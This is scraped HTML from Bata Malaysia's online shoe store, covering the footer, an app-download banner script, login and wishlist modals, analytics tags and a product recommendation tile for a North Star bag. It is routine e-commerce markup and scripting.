	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="23ca715e08bdb3f57e555eecf59c5d27" src="/vy2KO3M_Nv0kbr2Wl_3p/YufYwrSmVkz8JrL59L/OFIrR2o/R11/neRlrdhkB"></script><link rel="stylesheet" type="text/css" nonce="23ca715e08bdb3f57e555eecf59c5d27" href="/vy2KO3M_Nv0kbr2Wl_3p/wrfYuS/TE8ZR2o/T2c/ISRFnMmlY"><script nonce="23ca715e08bdb3f57e555eecf59c5d27" src="/vy2KO3M_Nv0kbr2Wl_3p/wrfYuS/TE8ZR2o/Q2Z/SeU5JLB8q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 8264
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_9156839__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_059158395608U',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_9156839'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_9156839", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_9156839_060">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="dad1c51ddf498a9141fcb47e67" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-bags-521D_059158395608U.html?dwvar_521D__059158395608U_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2023_9156839_060" aria-label="NORTH STAR BAGS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc83bf58e/images/tile/9156839_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw73f3b5ca/images/tile/9156839_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_9156839_060 to-add"
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="060"
                data-variation-group="to-add"
                data-pid="521D_2023_9156839_060"
                data-name="NORTH STAR BAGS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_9156839_060">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_9156839_060"
        data-analytics-product-id="521D_2023_9156839_060"
        href="/my/north-star-bags-521D_059158395608U.html?dwvar_521D__059158395608U_color=BLACK"
        aria-labelledby="brand-521D_2023_9156839_060 product-521D_2023_9156839_060-name product-521D_2023_9156839_060-price">
        <div class="cc-tile-product-name" id="product-521D_2023_9156839_060-name">
            NORTH STAR BAGS
        </div>
        <span class="sr-only" id="product-521D_2023_9156839_060-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay js-noSize"
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
